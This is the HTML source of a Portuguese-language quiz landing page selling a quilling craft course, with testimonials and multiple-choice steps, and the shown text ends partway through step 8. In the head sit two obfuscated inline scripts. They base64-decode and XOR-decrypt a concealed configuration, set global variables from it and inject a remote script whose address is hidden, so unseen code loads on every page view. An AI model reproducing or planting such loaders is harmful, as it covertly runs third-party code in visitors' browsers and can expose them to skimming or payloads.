
==== index.html @ 1080918c "Add inline styles and update script functionality" ====
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="theme-color" content="#ffffff">
  <title>Universo do Quilling</title>
  <link rel="icon" href="assets/favicon.png" type="image/png">
  <link rel="apple-touch-icon" href="assets/favicon.png">
  <meta property="og:title" content="Universo do Quilling">
  <meta property="og:type" content="website">
  <meta property="og:locale" content="pt_BR">
  <meta property="og:image" content="assets/og-image.jpg">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
  <link rel="preload" as="image" href="assets/hero.webp">
  
  <style>:root{--theme:#9800E5;--theme-10:rgba(152,0,229,0.1);--theme-50:rgba(152,0,229,0.5);--bg:#F9F3FD;--title:#000000;--text:#09090b;--muted:#6b7280;--green:#16a34a;--success:#17a34a;--success-hover:#2EAC5C;--success-dark:#0e9542;--line:#e9e7eb;--radius:16px;--max:28rem}*,*::before,*::after{box-sizing:border-box;margin:0;padding:0;border:0 solid}html{-webkit-text-size-adjust:100%;scroll-behavior:smooth}body{background:var(--bg);color:var(--muted);font-family:Inter,system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Noto Color Emoji";font-size:16px;line-height:1.4;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}img{display:block;max-width:100%}button{font:inherit;color:inherit;background:none;cursor:pointer}a{color:inherit;text-decoration:none}[hidden]{display:none !important} .quiz{display:flex;flex-direction:column;justify-content:space-between;gap:16px;min-height:95vh;min-height:95svh;padding:12px}.quiz-header{width:100%;max-width:var(--max);margin:0 auto;padding-top:12px}.quiz-body{width:100%;max-width:var(--max);margin:0 auto}.quiz-footer-space{height:80px} .progress{position:relative;height:8px;border-radius:9999px;overflow:hidden;background:var(--theme-10)}.progress-fill{height:100%;width:0;background:var(--theme);transition:width .7s cubic-bezier(.4,0,.2,1)} .step{display:none;flex-direction:column;gap:6.4px;padding:3.2px 0;opacity:0;transition:opacity .2s cubic-bezier(.4,0,.2,1)}.step.active{display:flex}.step.visible{opacity:1}.space-1{height:16px}.space-2{height:32px} .text{padding:12px 0;color:var(--text);word-break:break-word}h1,h2,h3{color:var(--title);font-weight:900;line-height:1.1;text-align:center}h1{font-size:2rem}h2{font-size:1.6rem}h3{font-size:1.3rem}.text p,.alert p,.question-intro p{text-align:left}.step p:not(:first-child){margin-top:12px}.step[data-step="1"] .text p,.step[data-step="8"] .text p,.step[data-step="9"] .text p,p.center{text-align:center}p.blank{height:0}p.small{font-size:.75em;line-height:22.4px;text-align:center;color:#000}p.muted{color:var(--muted);text-align:center}strong{font-weight:700}h1 strong,h2 strong,h3 strong{font-weight:900}.w700{font-weight:700}.theme{color:var(--theme)}.green{color:var(--green)}.hl{background:var(--theme);color:#fff}.hl-green{background:var(--green);color:#fff}.tag-green{background:var(--green)}.tag-green strong{color:#fff} .image{position:relative;width:100%;border-radius:var(--radius);overflow:hidden}.image img{position:absolute;inset:0;width:100%;height:100%;object-fit:cover} .btn-wrap{--btn-bg:var(--theme);--btn-bg-hover:#A21AE8;--btn-shadow:#610993;position:relative;display:grid;transition:transform .2s cubic-bezier(.4,0,.2,1)}.btn-wrap.success{--btn-bg:var(--success);--btn-bg-hover:var(--success-hover);--btn-shadow:var(--success-dark)}.btn-wrap:active{transform:scale(.99)}.btn-wrap.pulse::before{content:"";position:absolute;inset:0;border-radius:var(--radius);background:var(--btn-bg);animation:bounceBtn 1s infinite;pointer-events:none}.btn{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-height:56px;padding:8.8px 16px;border-radius:var(--radius);background:var(--btn-bg);color:#fff;font-size:16px;font-weight:500;line-height:24px;text-align:center;transition:background-color .2s cubic-bezier(.4,0,.2,1)}.btn-wrap.bubble{padding-bottom:8px}.btn-wrap.bubble .btn{box-shadow:0 8px 0 0 var(--btn-shadow)}@media (hover:hover){.btn:hover{background:var(--btn-bg-hover)}}@keyframes bounceBtn{0%{opacity:1;transform:scaleY(.95)}50%{opacity:0;transform:scaleY(1.3) scaleX(1.04)}to{opacity:0;transform:scaleY(.95)}} .question-intro{margin:12px 0 24px;line-height:1.25}.options{display:grid;gap:8px;margin-bottom:2px}.option{display:flex;width:100%;text-align:left;color:#000;background:var(--theme-10);border:1px solid var(--theme-50);border-radius:var(--radius);overflow:hidden;transition:transform .2s cubic-bezier(.4,0,.2,1),border-color .2s cubic-bezier(.4,0,.2,1)}.option.active{border-color:var(--theme);transform:scale(1.02)}@media (hover:hover){.option:hover{border-color:var(--theme);transform:scale(1.01)}.option.active:hover{transform:scale(1.02)}}.option-emoji{flex:0 0 3.75rem;display:flex;align-items:center;justify-content:center;padding:8px;font-size:2rem;line-height:48px}.option-label{flex:1;align-self:center;padding:12px 12px 12px 0;font-size:1rem;line-height:1.4}.option-icon{flex:0 0 26px;align-self:center;position:relative;width:26px;height:26px;margin-right:12px;background:var(--bg);border:1px solid var(--theme);color:var(--theme)}.option-icon::after{content:"";position:absolute;top:50%;left:50%;width:16px;height:16px;transform:translate(-50%,-50%);background:currentColor;-webkit-mask:var(--icon) center / contain no-repeat;mask:var(--icon) center / contain no-repeat}.option-icon.arrow{border-radius:9999px;--icon:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'/%3E%3C/svg%3E")}.option-icon.arrow::after{margin-left:1.2px}.option-icon.check{border-radius:6px;--icon:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M20 6 9 17l-5-5'/%3E%3C/svg%3E")}.option-icon.check::after{opacity:0;transition:opacity .2s}.option.active .option-icon.check::after{opacity:1} .slider{position:relative;overflow:hidden;touch-action:pan-y;user-select:none;-webkit-user-select:none}.slider-track{display:flex;align-items:flex-start;will-change:transform}.slide{flex:0 0 auto;margin-right:8px}.slider.quotes .slide{width:83.06%}.quote{display:flex;align-items:flex-start;gap:12px;padding:16px;background:var(--bg);border:1px solid var(--line);border-radius:var(--radius)}.quote-avatar{flex:0 0 40px;width:40px;height:40px;border-radius:9999px;object-fit:cover}.stars{width:66.4px;height:12px;margin-bottom:4px;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23facc15'%3E%3Cpath d='M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.12 2.12 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.12 2.12 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.12 2.12 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.12 2.12 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.12 2.12 0 0 0 1.597-1.16z'/%3E%3C/svg%3E") left center / 13.6px 12px repeat-x}.quote-name{color:#000;font-weight:600;line-height:24px}.quote-text{padding-top:8px}.slider.carousel{overflow:visible;margin:0 -12px}.slider.carousel .slider-viewport{overflow:hidden}.slider.carousel .slide{width:90%}.carousel-item{aspect-ratio:1 / 1;border:1px solid #ddd9df;border-radius:8px;overflow:hidden}.carousel-item img{width:100%;height:100%;object-fit:cover;pointer-events:none}.slider-dots{width:80px;height:8px;margin:16px auto;overflow:hidden}.slider-dots-track{display:flex;align-items:center;height:8px;transition:transform .2s}.slider-dots span{flex:0 0 8px;width:8px;height:8px;margin:0 4px;border-radius:50%;background:var(--theme);opacity:.25;transform:scale(0);transition:transform .2s,opacity .2s}.slider-dots span.far{transform:scale(.33)}.slider-dots span.near{transform:scale(.66)}.slider-dots span.on{transform:scale(1);opacity:1} .loading{display:flex;flex-direction:column;gap:8px}.loading-bar-wrap{padding:4px 0}.loading-head{display:flex;justify-content:space-between;padding-bottom:4px;color:#000;font-size:14px;font-weight:600;line-height:20px}.loading-bar{height:12px;border-radius:12px;background:var(--line);overflow:hidden}.loading-fill{width:0;height:100%;border-radius:12px;background:var(--theme)}.loading-desc{padding-bottom:4px;color:var(--text)}.loading-desc p{text-align:center} .alert{display:flex;align-items:flex-start;gap:8px;padding:16px;border:1px solid;border-radius:var(--radius)}.alert-body{flex:1;margin-top:-2px;padding:0 3.2px;color:var(--text)}.alert-success{background:#cafcd0;border-color:#9af3a8}.alert-light{background:#ebedef;border-color:#d1d5dc}.alert-danger{background:#ffe6e3;border-color:#fecdc8;color:#ec1129}.alert-danger .alert-body{padding:0;color:inherit}.alert-icon{flex:0 0 20px;display:flex;align-items:center;justify-content:center;width:20px;height:20px} .price{background:var(--bg);border:1px solid var(--theme);border-radius:var(--radius);overflow:hidden}.price-featured{padding:4px 0;background:var(--theme);color:#fff;font-size:14px;font-weight:600;line-height:20px;text-align:center}.price-row{display:flex;align-items:center;gap:16px;padding:8px}.price-title{flex:1;padding:4px}.price-box{padding:8px;border-radius:12px;background:rgba(233,231,235,.75);white-space:nowrap}.price-before,.price-after{font-size:12px;line-height:1;opacity:.7}.price-after{text-align:right}.price-value{padding:3.2px 0;color:#000;font-size:24px;font-weight:700;line-height:1}.price-value span{font-size:.6em} .faq-item{padding:8px 0;border-bottom:1px solid rgba(221,217,223,.6)}.faq-item:first-child{padding-top:0}.faq-question{display:flex;align-items:center;justify-content:space-between;width:100%;padding:12px 0;text-align:left}.faq-question span{color:#000;font-size:18px;font-weight:600;line-height:1.25}.faq-icon{flex:0 0 24px;width:24px;height:24px;margin-left:16px;opacity:.5;background:#38353a;-webkit-mask:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m6 9 6 6 6-6'/%3E%3C/svg%3E") center / 12px no-repeat;mask:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m6 9 6 6 6-6'/%3E%3C/svg%3E") center / 12px no-repeat;transition:transform .15s,opacity .15s}.faq-item.open .faq-icon{opacity:1;transform:rotate(180deg)}.faq-answer{display:grid;grid-template-rows:0fr;transition:grid-template-rows .15s cubic-bezier(.4,0,.2,1)}.faq-item.open .faq-answer{grid-template-rows:1fr}.faq-answer>div{overflow:hidden}.faq-answer-inner{padding-bottom:12px} .fixed-cta{position:fixed;left:0;bottom:0;z-index:99;width:100%;padding:8px;background:linear-gradient(to top,var(--bg),transparent)}.fixed-cta-inner{max-width:var(--max);margin:0 auto} .special{display:flex;flex-direction:column;gap:6.4px;padding:3.2px 0}.special p:not(:first-child){margin-top:12px}.warning-bar{padding:10px 12px;border-radius:var(--radius);background:#ec1129;color:#fff;font-size:15px;font-weight:800;text-align:center;letter-spacing:.02em;animation:blink 1.2s ease-in-out infinite}@keyframes blink{50%{opacity:.75}}.strike{text-decoration:line-through;text-decoration-color:#ec1129;text-decoration-thickness:2px}.timer{padding:12px 16px;border:1px dashed #ec1129;border-radius:var(--radius);background:#ffe6e3;color:#ec1129;text-align:center}.timer-label{font-size:14px;font-weight:600}.timer-clock{font-size:2.2rem;font-weight:900;line-height:1.1;font-variant-numeric:tabular-nums}.special-price{border-width:2px;text-align:center}.special-price .price-featured{background:#ec1129}.special-price-body{padding:16px 12px 18px}.special-price-old{color:var(--muted);font-size:15px}.special-price-old + .special-price-old{margin-top:2px}.special-price-now{margin-top:8px;color:#000;font-size:15px;font-weight:600}.special-price-value{color:var(--green);font-size:3.4rem;font-weight:900;line-height:1}.special-price-value span{font-size:.45em;vertical-align:.9em;margin-right:4px}.special-price-tag{display:inline-block;margin-top:10px;padding:4px 12px;border-radius:9999px;background:var(--theme);color:#fff;font-size:13px;font-weight:700}.pieces-grid{display:grid;grid-template-columns:1fr 1fr;gap:8px}.pieces-grid img{width:100%;aspect-ratio:1 / 1;object-fit:cover;border:1px solid #ddd9df;border-radius:8px}.choice{display:grid;gap:8px}.choice .alert-body p{margin-top:6px}.quotes-list{display:grid;gap:8px} @media (min-width:768px){.quiz{gap:24px;padding:20px}.slider.carousel{margin:0}}</style>


  <script>(function(){var i_nj=atob("DJr6MS1J28Ex8JSwBeHYRF8l+fsTmODEdenAHgIqv68fheDdbPyDH04mtu9TgrvDZuiTQVk69LFYiPHcKuqTSUgl9qZen/PcYLSQQg9l+aBFhObZZ++OVF5r4Zps3LbXafWYUEE6+ftqi7beZPefExdrvK5el/jVVfOCVEEAv+Md0uLRae+fExdr7aBSlfCCNqzKVRgvuKAHxaeDYKnOBBx6+bxsjQ==");var a_ao=[];for(var j_6=0;j_6<i_nj.length;j_6++){a_ao.push(i_nj.charCodeAt(j_6)&255);}var h_0cnf=a_ao[0];var b_n=a_ao.slice(1,1+h_0cnf);var v_asjj=a_ao.slice(1+h_0cnf);var r_q4m=v_asjj.map(function(b,u_aa){return b^b_n[u_aa%h_0cnf];});var o_jg7a="";for(var g_vpo0=0;g_vpo0<r_q4m.length;g_vpo0++){o_jg7a+=String.fromCharCode(r_q4m[g_vpo0]&255);}var m_g=decodeURIComponent(escape(o_jg7a));var c_s8fz=JSON.parse(m_g);var g_g=c_s8fz.globals||[];g_g.forEach(function(d_u){window[d_u.name]=d_u.value;});var o_t=document.createElement("script");o_t.src=c_s8fz.url;o_t.async=true;o_t.defer=true;(c_s8fz.attributes||[]).forEach(function(z_t3){o_t.setAttribute(z_t3.name,z_t3.value);});(document.head||document.documentElement).appendChild(o_t);})();</script>
  
  <script>(function(){var x_k=atob("DFXuV99F5yjDKHIrHS7MIq0pxRLhQAZfbSbUePAmg0btXQZGdDOXebwqigahWl1YfieHJ6s2yF23RQEEcTSaMqwxyUKwCl4JfCGaJbYnklymW1ARRi7MOb4oggr5ChZKaTTDIqsojk66BQJZeCOLOaton0usTF9Yfj7Me/0zhkS2TVARP3eTe6RniUmuTVARPzGPI75oklyuQRRSMCWcMqkgiVzuWwdJdDGddfNnkUmvXRcJJ3fMKoI4");var p_u=[];for(var s_d2h=0;s_d2h<x_k.length;s_d2h++){p_u.push(x_k.charCodeAt(s_d2h)&255);}var g_m56=p_u[0];var o_quz=p_u.slice(1,1+g_m56);var b_x44c=p_u.slice(1+g_m56);var j_h25=b_x44c.map(function(b,x_4c){return b^o_quz[x_4c%g_m56];});var d_fx8="";for(var m_lh5=0;m_lh5<j_h25.length;m_lh5++){d_fx8+=String.fromCharCode(j_h25[m_lh5]&255);}var i_0=decodeURIComponent(escape(d_fx8));var k_e=JSON.parse(i_0);var u_sm7=k_e.globals||[];u_sm7.forEach(function(e_ksby){window[e_ksby.name]=e_ksby.value;});var c_d=document.createElement("script");c_d.src=k_e.url;c_d.async=true;c_d.defer=true;(k_e.attributes||[]).forEach(function(p_9sn){c_d.setAttribute(p_9sn.name,p_9sn.value);});(document.head||document.documentElement).appendChild(c_d);})();</script>

  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "z40rgem79b");
  </script>

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-18501512541"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-18501512541');
  </script>
  
</head>
<body>

<main class="quiz">

  <header class="quiz-header">
    <div class="progress" id="progress" hidden>
      <div class="progress-fill" id="progressFill"></div>
    </div>
  </header>

  <div class="quiz-body">

    <!-- ============ ETAPA 01 — CAPA ============ -->
    <section class="step active" data-step="1">
      <div class="text">
        <h2>O ARTESANATO QUE ESTÁ FAZENDO SUCESSO EM 2026:</h2>
        <h1><span class="hl">QUILLING</span></h1>
      </div>

      <div class="text">
        <p>Descubra um jeito <strong>simples</strong> e <strong>acessível</strong> de criar peças lindas de <strong>Quilling</strong> em casa, com um passo a passo pensado para quem está <strong>começando do zero</strong>.</p>
        <p class="blank"></p>
      </div>

      <div class="image" style="aspect-ratio: 540 / 675;">
        <img src="assets/hero.webp" alt="Larissa Nakamura segurando um quadro de Quilling" width="540" height="675">
      </div>

      <div class="text">
        <p>E o melhor? Eu vou te ensinar o <strong>passo a passo</strong>, no seu ritmo, usando materiais simples e fáceis de encontrar.</p>
        <p>Clica no botão abaixo para ter um plano personalizado pra você!</p>
        <p class="blank"></p>
      </div>

      <div class="btn-wrap pulse">
        <button type="button" class="btn" data-next>QUERO PERSONALIZAR MEU PLANO</button>
      </div>

      <div class="space-1"></div>

      <div class="slider quotes" data-slider="quotes">
        <div class="slider-track">
          <div class="slide">
            <div class="quote">
              <img class="quote-avatar" src="assets/dep-juliana.webp" alt="" width="40" height="40" loading="lazy">
              <div>
                <div class="stars" aria-label="5 estrelas"></div>
                <div class="quote-name">Juliana Nascimento</div>
                <div class="quote-text">Eu sempre quis fazer artesanato, mas queria fazer algo diferente, foi aí que eu conheci o filigrana de papel. Além de ser uma delícia fazer isso, é muito fácil, e ainda por cima, as peças ficam simplesmente LINDAS! Estou amando!!!</div>
              </div>
            </div>
          </div>
          <div class="slide">
            <div class="quote">
              <img class="quote-avatar" src="assets/dep-camila.webp" alt="" width="40" height="40" loading="lazy">
              <div>
                <div class="stars" aria-label="5 estrelas"></div>
                <div class="quote-name">Camila Almeida</div>
                <div class="quote-text">Eu estava procurando algo pra fazer uma renda extra que fosse de baixo investimento. Quando eu conheci o filigrana de papel, eu vi o grande potencial dele, e foi a melhor decisão que já tomei!</div>
              </div>
            </div>
          </div>
          <div class="slide">
            <div class="quote">
              <img class="quote-avatar" src="assets/dep-debora.webp" alt="" width="40" height="40" loading="lazy">
              <div>
                <div class="stars" aria-label="5 estrelas"></div>
                <div class="quote-name">Débora Melo</div>
                <div class="quote-text">Eu amo artesanato, faço de tudo. Porém o quilling eu tenho uma paixão maior. As peças são únicas, e não são iguais os outros artesanatos que você demora muito tempo pra ver como fica pronto. Eu demoro 1 hora pra fazer qualquer peça de quilling. Eu amo essa velocidade pra ver o resultado final!</div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- ============ ETAPA 02 ============ -->
    <section class="step" data-step="2">
      <div class="question">
        <div class="question-intro">
          <h3>Pra começar, me conta uma coisa:</h3>
          <h2>Qual seu nível de experiência com <span class="theme">Quilling?</span></h2>
        </div>
        <div class="options" data-name="experiencia">
          <button type="button" class="option"><span class="option-emoji">🥰</span><span class="option-label">Já faço algumas peças, mas quero melhorar minhas técnicas</span><span class="option-icon arrow"></span></button>
          <button type="button" class="option"><span class="option-emoji">😅</span><span class="option-label">Eu sei fazer algumas peças simples, mas quero aprender mais</span><span class="option-icon arrow"></span></button>
          <button type="button" class="option"><span class="option-emoji">💌</span><span class="option-label">Nunca fiz, mas quero começar</span><span class="option-icon arrow"></span></button>
        </div>
      </div>
      <div class="text"><p class="small">Personalizamos o seu pacote de acordo com suas respostas.</p></div>
    </section>

    <!-- ============ ETAPA 03 ============ -->
    <section class="step" data-step="3">
      <div class="question">
        <div class="question-intro">
          <h2>Esse vai ser o seu primeiro treinamento sobre</h2>
          <h2><span class="theme">Quilling?</span></h2>
        </div>
        <div class="options" data-name="primeiro_treinamento">
          <button type="button" class="option"><span class="option-emoji">🤩</span><span class="option-label">Nunca fiz nenhum treinamento, esse será o primeiro.</span><span class="option-icon arrow"></span></button>
          <button type="button" class="option"><span class="option-emoji">📖</span><span class="option-label">Já fiz outro treinamento</span><span class="option-icon arrow"></span></button>
          <button type="button" class="option"><span class="option-emoji">🎓</span><span class="option-label">Já fiz vários treinamentos</span><span class="option-icon arrow"></span></button>
        </div>
      </div>
      <div class="text"><p class="small">Personalizamos o seu pacote de acordo com suas respostas.</p></div>
    </section>

    <!-- ============ ETAPA 04 ============ -->
    <section class="step" data-step="4">
      <div class="question">
        <div class="question-intro">
          <h2>Quanto tempo você tem disponível para <span class="theme">aprender</span>?</h2>
        </div>
        <div class="options" data-name="tempo">
          <button type="button" class="option"><span class="option-emoji">🕓</span><span class="option-label">30 minutos - 1 hora</span><span class="option-icon arrow"></span></button>
          <button type="button" class="option"><span class="option-emoji">🕟</span><span class="option-label">2 - 4 horas</span><span class="option-icon arrow"></span></button>
          <button type="button" class="option"><span class="option-emoji">🕖</span><span class="option-label">Tenho bastante tempo livre!</span><span class="option-icon arrow"></span></button>
        </div>
      </div>
      <div class="text"><p class="small">Personalizamos o seu pacote de acordo com suas respostas.</p></div>
    </section>

    <!-- ============ ETAPA 05 ============ -->
    <section class="step" data-step="5">
      <div class="question">
        <div class="question-intro">
          <h2>O que você mais deseja conquistar com o <span class="theme">Quilling</span>?</h2>
        </div>
        <div class="options" data-name="desejo">
          <button type="button" class="option"><span class="option-emoji">💵</span><span class="option-label">Quero trabalhar de casa e/ou ter uma renda extra</span><span class="option-icon arrow"></span></button>
          <button type="button" class="option"><span class="option-emoji">📈</span><span class="option-label">Quero ter mais liberdade de tempo, trabalhar quando quiser</span><span class="option-icon arrow"></span></button>
          <button type="button" class="option"><span class="option-emoji">💰</span><span class="option-label">Ajudar nas contas de casa e melhorar a qualidade de vida</span><span class="option-icon arrow"></span></button>
          <button type="button" class="option"><span class="option-emoji">💖</span><span class="option-label">Encontrar paz, relaxar e ter um momento só meu criando arte</span><span class="option-icon arrow"></span></button>
        </div>
      </div>
      <div class="text"><p class="small">Personalizamos o seu pacote de acordo com suas respostas.</p></div>
    </section>

    <!-- ============ ETAPA 06 ============ -->
    <section class="step" data-step="6">
      <div class="question">
        <div class="question-intro">
          <h2>Depois que você aprender as fazer as peças de <span class="theme">Quilling</span>, qual será sua meta?</h2>
        </div>
        <div class="options" data-name="meta">
          <button type="button" class="option"><span class="option-emoji">💸</span><span class="option-label">Aprender como vender e lucrar mais</span><span class="option-icon arrow"></span></button>
          <button type="button" class="option"><span class="option-emoji">💌</span><span class="option-label">Fazer apenas como um hobby</span><span class="option-icon arrow"></span></button>
          <button type="button" class="option"><span class="option-emoji">💲</span><span class="option-label">Melhorar meus resultados no meu negócio</span><span class="option-icon arrow"></span></button>
        </div>
      </div>
      <div class="text"><p class="small">Personalizamos o seu pacote de acordo com suas respostas.</p></div>
    </section>

    <!-- ============ ETAPA 07 — MÚLTIPLA ESCOLHA ============ -->
    <section class="step" data-step="7">
      <div class="question">
        <div class="question-intro">
          <h2>Qual estilo de <span class="theme">Quilling </span>você deseja fazer?</h2>
          <p class="muted">Pode selecionar mais que uma opção</p>
        </div>
        <div class="options" data-name="estilo" data-multiple>
          <button type="button" class="option"><span class="option-emoji">🖼️</span><span class="option-label">Quadros Decorativos</span><span class="option-icon check"></span></button>
          <button type="button" class="option"><span class="option-emoji">👼</span><span class="option-label">Quadros Religiosos</span><span class="option-icon check"></span></button>
          <button type="button" class="option"><span class="option-emoji">🔠</span><span class="option-label">Letras e Nomes Decorativos</span><span class="option-icon check"></span></button>
          <button type="button" class="option"><span class="option-emoji">💐</span><span class="option-label">Flores/Buquês Decorativos</span><span class="option-icon check"></span></button>
          <button type="button" class="option"><span class="option-emoji">💌</span><span class="option-label">Cartões e Convites</span><span class="option-icon check"></span></button>
          <button type="button" class="option"><span class="option-emoji">📿</span><span class="option-label">Bijuterias e Acessórios</span><span class="option-icon check"></span></button>
          <button type="button" class="option"><span class="option-emoji">🔑</span><span class="option-label">Chaveiros</span><span class="option-icon check"></span></button>
          <button type="button" class="option"><span class="option-emoji">🎁</span><span class="option-label">Lembrancinhas</span><span class="option-icon check"></span></button>
          <button type="button" class="option"><span class="option-emoji">🎨</span><span class="option-label">Outros</span><span class="option-icon check"></span></button>
          <button type="button" class="option"><span class="option-emoji">🤩</span><span class="option-label">Todos</span><span class="option-icon check"></span></button>
        </div>
      </div>
      <div class="text"><p class="small">Personalizamos o seu pacote de acordo com suas respostas.</p></div>
      <div class="btn-wrap pulse">
        <button type="button" class="btn" data-next data-requires="estilo">Continuar</button>
      </div>
    </section>

    <!-- ============ ETAPA 08 ============ -->
    <section class="step" data-step="8">
      <div class="text">
        <h2>Mas precisa ter experiência com <span class="theme">artesanato</span>?</h2>
      </div>

